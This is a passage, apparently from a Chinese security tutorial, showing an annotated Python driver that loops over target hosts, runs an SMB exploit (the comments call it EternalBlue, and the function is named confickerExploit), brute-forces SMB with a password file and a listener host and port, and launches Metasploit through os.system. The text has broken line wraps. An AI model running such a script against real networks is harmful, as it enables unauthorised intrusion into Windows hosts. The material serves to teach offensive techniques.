 #调用自定义函数 findTgts，传入 args 对象的 tgthost 属性
tgtHosts = findTgts(args.tgtHost);
#遍历 tgthosts
for tgtHost in tgtHosts:
#调用自定义函数 confickerExploit，该模块设置了永恒之蓝
攻击,将永恒之蓝攻击配置好
#传入文件对象 configFile 和目标端口
confickerExploit(configFile,tgtHost);
#判断 passwdFile 不等于空的话就执行
if passwdFile != None:
smbBrute(configFile,tgtHost,passwdFile,lhost,lp
ort);
#os 模块的 system 方法，用于在 shell 中执行命令，也就是这里会在终端
中执行 msfconsole -r meta.rc 这个命令
#注意这里如果缩进在 with as 这个语句块中他就会出现 bug，原因看提示
似乎是文件流的原因
#主要是不能再文件对象未关闭状态运行，要在文件对象关闭后才能正常，
所以此处我们要脱离 with as 的语法范围，使他对我们的系统命令来说是关闭
的
os.system('msfconsole -r meta.rc');
if __name__ == '__main__':
main();
字节脉搏实验室